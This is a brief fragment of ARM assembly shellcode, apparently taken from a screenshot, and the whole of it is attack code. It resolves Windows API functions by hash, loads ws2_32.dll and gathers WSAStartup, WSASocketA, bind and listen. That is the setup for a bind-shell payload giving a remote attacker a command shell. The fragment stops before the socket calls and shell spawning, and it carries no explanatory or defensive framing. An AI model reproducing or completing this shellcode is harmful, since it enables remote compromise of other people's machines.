
	ldr         r0,HASH_LoadLibraryA

	bl          GetProcAddress

	mov         r3,r0

	adr         r0,module_name	; 
&"ws2_32.dll"

	blx         r3			; 
LoadLibrary("ws2_32.dll");

	ldr         r0,HASH_WsaStartup

	bl          GetProcAddress

	mov         r4,r0

	ldr         r0,HASH_WsaSocketA

	bl          GetProcAddress

	mov         r5,r0

	ldr         r0,HASH_Bind

	bl          GetProcAddress

	mov         r6,r0

	ldr         r0,HASH_Listen

	bl          GetProcAddress

	mov         r7,r0
